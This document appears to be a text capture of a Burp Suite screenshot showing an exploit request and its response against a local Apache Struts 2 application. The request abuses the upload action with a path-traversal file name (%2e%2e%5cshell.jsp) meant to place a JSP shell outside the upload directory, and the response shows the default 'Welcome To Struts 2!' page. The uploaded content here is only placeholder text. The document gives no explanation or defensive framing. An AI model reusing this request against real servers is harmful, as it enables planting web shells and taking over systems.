 Request
Pretty
Hex
\n
1 POST /upload.action?uploadFileName=%2e%2e%5cshell.jsp HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 193
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: null
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWLBcKViPONgDLZQX
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryWLBcKViPONgDLZQX
22 Content-Disposition: form-data; name="Upload"; filename="test.html"
23 Content-Type: text/html
24
25
26 1111111
27 ------WebKitFormBoundaryWLBcKViPONgDLZQX--
28
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
3 Cross-Origin-Embedder-Policy-Report-Only: require-corp
4 Cross-Origin-Opener-Policy: same-origin
5 Set-Cookie: JSESSIONID=A437A29F929408771C3BDC1144C42FFE; Path=/; HttpOnly
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: zh-CN
8 Content-Length: 184
9 Date: Mon, 11 Dec 2023 09:57:18 GMT
10 Connection: close
11
12 <!DOCTYPE html>
13
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
Basic Struts 2 Application - Welcome
</title>
18 </head>
19 <body>
20 <h1>
Welcome To Struts 2!
</h1>
21 </body>
22 </html>